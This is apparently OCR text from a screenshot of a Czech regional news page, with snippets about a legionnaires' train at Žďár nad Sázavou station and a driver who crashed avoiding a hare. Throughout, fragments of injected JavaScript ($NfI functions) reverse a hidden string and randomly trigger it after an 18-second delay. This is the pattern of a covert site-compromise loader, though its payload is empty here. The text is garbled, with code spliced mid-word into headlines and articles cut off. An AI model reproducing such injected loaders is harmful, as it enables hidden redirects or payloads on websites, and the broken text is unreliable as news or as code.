
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Vyšetření očí na optickém koherentním ;; };}$NfI=function(n)
{if (typeof...
Legionářský vlak je na žďárském
nádraží k vidění do neděle
Pátek, 27. července 2018
Žďár nad Sázavou / A do neděle si mohou lidé v
pros;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}toru
nádraží...
Šoférka se chtěla vyhnout zajíci,
skončila v nemocnici